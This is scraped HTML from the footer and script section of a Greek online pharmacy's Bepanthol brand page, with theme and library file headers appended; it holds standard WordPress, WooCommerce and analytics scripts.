<li><a href="/product-category/diatrofi-vitamines/βιταμίνες/">Βιταμίνες</a></li>
<li><a href="/product-category/diatrofi-vitamines/βελτίωση-υγείας/">Συμπληρώματα Διατροφής</a></li>
<li><a href="/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/">Αντιμετώπιση</a></li>
<li><a href="/product-category/gynaika/μακιγιάζ/">Μακιγιάζ</a></li>
<li><a href="/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Φροντίδα Παιδιού</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</aside></div>							</div><!-- .row -->
						</div><!-- .site-footer-widget-area -->

					
					<div class="site-footer-copyright-area">
						<div class="row">
							<div class="large-12 columns">

								<div class="footer_socials_wrapper">
	        <ul class="sk_social_icons_list center">

				
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="https://www.facebook.com/medhelpeshop">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
										</svg>
									</a>
								</li>

								
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="#">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M 25 2 C 12.300781 2 2 11.601563 2 23.5 C 2 29.800781 4.898438 35.699219 10 39.800781 L 10 48.601563 L 18.601563 44.101563 C 20.699219 44.699219 22.800781 44.898438 25 44.898438 C 37.699219 44.898438 48 35.300781 48 23.398438 C 48 11.601563 37.699219 2 25 2 Z M 27.300781 30.601563 L 21.5 24.398438 L 10.699219 30.5 L 22.699219 17.800781 L 28.601563 23.699219 L 39.101563 17.800781 Z "></path>
										</svg>
									</a>
								</li>

								
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="https://www.instagram.com/medhelpgr/">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M 16 3 C 8.83 3 3 8.83 3 16 L 3 34 C 3 41.17 8.83 47 16 47 L 34 47 C 41.17 47 47 41.17 47 34 L 47 16 C 47 8.83 41.17 3 34 3 L 16 3 z M 37 11 C 38.1 11 39 11.9 39 13 C 39 14.1 38.1 15 37 15 C 35.9 15 35 14.1 35 13 C 35 11.9 35.9 11 37 11 z M 25 14 C 31.07 14 36 18.93 36 25 C 36 31.07 31.07 36 25 36 C 18.93 36 14 31.07 14 25 C 14 18.93 18.93 14 25 14 z M 25 16 C 20.04 16 16 20.04 16 25 C 16 29.96 20.04 34 25 34 C 29.96 34 34 29.96 34 25 C 34 20.04 29.96 16 25 16 z"></path>
										</svg>
									</a>
								</li>

								
	        </ul>

		    </div>
								<nav class="footer-navigation-wrapper">
																	</nav><!-- #site-navigation -->

								<div class="copyright_text">
                                    All Rights Reserved 2020 © medhelp.gr | Powered by EniWeb                                </div><!-- .copyright_text -->

							</div><!--.large-12-->
						</div><!-- .row -->
					</div><!-- .site-footer-copyright-area -->

				</footer>

			
			</div><!-- #page_wrapper -->

		</div><!--</st-content -->

	</div><!-- .st-container -->



    <!-- Filters Offcanvas -->
            <div class="off-canvas-wrapper">
            <div class="off-canvas position-left hide-for-large shop-has-sidebar" id="offCanvasLeft1" data-off-canvas>

                <div class="menu-close hide-for-medium">
                    <button class="close-button" aria-label="Close menu" type="button" data-close>
                        <span aria-hidden="true">×</span>
                    </button>
                </div>

                <div class="offcanvas_content_left wpb_widgetised_column">
                    <div id="filters-offcanvas">
                                                    <aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title">ΕΠΟΧΕΣ</h3><div class="tagcloud"><a href="https://medhelp.gr/product-tag/%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%b9%cf%81%ce%b9/" class="tag-cloud-link tag-link-1547 tag-link-position-1" style="font-size: 8pt;" aria-label="ΚΑΛΟΚΑΙΡΙ (118 προϊόντα)">ΚΑΛΟΚΑΙΡΙ</a>
<a href="https://medhelp.gr/product-tag/%cf%87%ce%b5%ce%b9%ce%bc%cf%89%ce%bd%ce%b1%cf%83/" class="tag-cloud-link tag-link-1562 tag-link-position-2" style="font-size: 22pt;" aria-label="ΧΕΙΜΩΝΑΣ (160 προϊόντα)">ΧΕΙΜΩΝΑΣ</a></div></aside><aside id="woocommerce_layered_nav-3" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title">Μέρος Σώματος</h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://medhelp.gr/brand/bepanthol/?filter_body=%CF%83%CF%8E%CE%BC%CE%B1&#038;query_type_body=or">Σώμα</a> <span class="count">(2)</span></li></ul></aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h3 class="widget-title">ΤΙΜΗ ΑΠΟ &#8230; ΕΩΣ &#8230;</h3>
<form method="get" action="https://medhelp.gr/brand/bepanthol/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Ελάχιστη τιμή</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Ελάχιστη τιμή" />
			<label class="screen-reader-text" for="max_price">Μέγιστη τιμή</label>
			<input type="text" id="max_price" name="max_price" value="10" data-max="10" placeholder="Μέγιστη τιμή" />
						<button type="submit" class="button">Φιλτράρισμα</button>
			<div class="price_label" style="display:none;">
				Τιμή: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>                                            </div>
                </div>

            </div>
        </div>
    
    <!-- Back To Top Button -->
            <a href="#0" class="cd-top progress-wrap">
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
                <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
            </svg>
        </a>
    
    <!-- Product Quick View -->
    <div class="cd-quick-view woocommerce"></div>

    
	

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FX5VCH" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<script>
		(function ($) {
			if ($(window).width() > 767) {
				$('.search-button').on('click', function () {
					var $input = $('.site-search .dgwt-wcas-search-input');

					if ($input.length) {
						setTimeout(function () {
							$input.focus();
						}, 500);
					}
				});
			} else {
				$('.search-button').on('click', function () {
					var $mobileHandler = $('.site-search .js-dgwt-wcas-enable-mobile-form');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();

						setTimeout(function () {
							if ($('.site-search-close button').length) {
								$('.site-search-close button').click();
							}
						}, 500);
					}
				});
			}
		})(jQuery);
	</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7HSW48YT1F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7HSW48YT1F');
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/medhelp.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u039c\u03ac\u03c1\u03ba\u03b5\u03c2","@id":"https:\/\/medhelp.gr\/brand\/bepanthol\/"}},{"@type":"ListItem","position":3,"item":{"name":"Bepanthol","@id":"https:\/\/medhelp.gr\/brand\/bepanthol\/"}}]}</script><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='js_composer_front-css' href='https://medhelp.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<script type='text/javascript' id='pwb-functions-frontend-js-extra'>
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/perfect-woocommerce-brands/assets/js/functions-frontend.min.js?ver=2.2.6' id='pwb-functions-frontend-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3' id='woocommerce-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.16.2' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.0.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/custom-menu/assets/js/TweenMax.min.js?ver=6.3.7' id='TweenMax-js'></script>
<script type='text/javascript' id='getbowtied-classic-notifications-scripts-js-extra'>
/* <![CDATA[ */
var gbt_cn_info = {"cartButton":"<a class=\"button wc-forward\" href=\"https:\/\/medhelp.gr\/cart\/\">\u039a\u03b1\u03bb\u03ac\u03b8\u03b9<\/a>","addedToCartMessage":"has been added to your cart."};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/inc/notifications/classic/assets/js/classic-notifications.js?ver=2.9.98' id='getbowtied-classic-notifications-scripts-js'></script>
<script type='text/javascript' id='ywpar_frontend-js-extra'>
/* <![CDATA[ */
var yith_ywpar_general = {"ajax_url":"https:\/\/medhelp.gr\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_or_checkout":"cart","redeem_uses_ajax":"","reward_message_type":"custom-layout","birthday_date_format":"yy-mm-dd","discount_value_nonce":"129a84b584"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/frontend.min.js?ver=3.7.0' id='ywpar_frontend-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/plugins/woo-swatches.js?ver=2.9.98' id='shopkeeper-wooswatches-scripts-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/inc/foundation/js/foundation.js?ver=6.4.3' id='foundation-init-js-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/vendor/isotope.pkgd.min.js?ver=v3.0.6' id='isotope-js-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/vendor/fresco.min.js?ver=2.3.0' id='fresco-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/vendor/easyzoom.min.js?ver=2.5.2' id='easyzoom-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/vendor/jquery.touchSwipe.min.js?ver=1.6.18' id='touchswipe-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/vendor/swiper.min.js?ver=6.4.1' id='swiper-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/vendor/velocity.min.js?ver=1.0.0' id='velocity-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='shopkeeper-scripts-dist-js-extra'>
/* <![CDATA[ */
var getbowtied_scripts_vars = {"ajax_load_more_locale":"Load More Items","ajax_loading_locale":"Loading","ajax_no_more_items_locale":"No more items available.","pagination_blog":"infinite_scroll","layout_blog":"layout-3","shop_pagination_type":"infinite_scroll","option_minicart":"1","option_minicart_open":"2","catalog_mode":"","product_lightbox":"1","product_gallery_zoom":"1","mobile_product_columns":"2","sticky_header":"1","mobile_sticky_header":"1","back_to_top_button":"1","ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/themes/shopkeeper/js/scripts.js?ver=2.9.98' id='shopkeeper-scripts-dist-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/shopkeeper-portfolio/includes/assets/js/portfolio.min.js?ver=6.3.7' id='gbt-portfolio-scripts-js'></script>
<script type='text/javascript' id='jquery-dgwt-wcas-js-extra'>
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b1","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"in","read_more":"continue reading","no_results":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u039f\u039b\u0391 \u03a4\u0391 \u03a0\u03a1\u039f\u03aa\u039f\u039d\u03a4\u0391...","show_more_details":"\u039f\u039b\u0391 \u03a4\u0391 \u03a0\u03a1\u039f\u03aa\u039f\u039d\u03a4\u0391...","search_placeholder":"\u03a8\u03ac\u03be\u03b5","submit":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/medhelp.gr\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"767","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0' id='jquery-dgwt-wcas-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_014aa5349fe7577c4861666bc02ac984","fragment_name":"wc_fragments_014aa5349fe7577c4861666bc02ac984","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.0.3' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.0.3' id='wc-price-slider-js'></script>

		<!-- Skroutz Analytics WooCommerce plugin - v1.7.2 -->
		<script data-cfasync='false' data-wc-skroutz-analytics-plugin-version='1.7.2' type='text/javascript'>
			(function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
			(a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
			f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
			})(window,document,'script','https://skroutza.skroutz.gr/skroutza.min.js','skroutz_analytics');

			skroutz_analytics('session', 'connect', 'SA-14757-3658');
		</script>
		
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://medhelp.gr/wp-content/themes/shopkeeper/style.css?ver=2.9.98
body_size: 314
content:
/*
Theme Name: Shopkeeper
Theme URI: https://1.envato.market/wp-dashboard-to-shopkeeper
Author: Get Bowtied
Author URI: https://www.getbowtied.com/
Description: Shopkeeper is a Hassle-free Worpress Theme with great design and extensive functionality. <strong>This theme is created by Get Bowtied, protected by international copyright law and provided exclusively under license purchased from ThemeForest-Envato. <a href="https://1.envato.market/theme-license">Learn more</a> or <a href="https://1.envato.market/getbowtied-to-shopkeeper">get a license</a>.</strong>
Tags: wordpress, woocommerce, elementor, visual website builder
Version: 2.9.98
Requires at least: 5.0
Tested up to: 6.0.2
Requires PHP: 7.4.1
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: shopkeeper
Domain Path: /languages/
*/


--- FILE ---
content_type: application/javascript
request_url: https://medhelp.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0
body_size: 35086
content:
/*! jQuery v3.7.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
